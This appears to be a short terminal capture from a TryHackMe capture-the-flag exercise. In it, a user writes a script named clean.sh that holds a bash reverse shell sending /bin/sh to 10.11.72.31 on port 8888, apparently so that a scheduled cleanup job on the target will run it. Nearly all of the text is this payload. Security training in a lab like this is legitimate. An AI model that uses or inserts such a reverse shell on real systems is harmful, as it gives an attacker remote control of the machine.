 ┌──(root💀matrix)-[/home/…/thm/CTFs/anonymous/ftp]
└─# echo '#!/bin/bash' > clean.sh
┌──(root💀matrix)-[/home/…/thm/CTFs/anonymous/ftp]
└─# echo '/bin/sh -i >& /dev/tcp/10.11.72.31/8888 0>&1' >> clean.sh
┌──(root💀matrix)-[/home/…/thm/CTFs/anonymous/ftp]
└─# cat clean.sh
#!/bin/bash
/bin/sh -i >& /dev/tcp/10.11.72.31/8888 0>&1
┌──(root💀matrix)-[/home/…/thm/CTFs/anonymous/ftp]
└─#